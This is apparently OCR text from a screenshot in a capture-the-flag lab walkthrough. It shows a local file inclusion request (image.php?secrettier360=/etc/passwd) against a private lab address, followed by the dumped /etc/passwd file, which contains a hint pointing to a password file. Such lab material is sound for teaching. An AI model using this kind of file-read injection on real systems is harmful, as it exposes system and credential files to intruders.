 Not secure | 192.168.56.143/image.php?secrettier360=/etc/passwd
5
HacknPentest
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display
Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL
Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin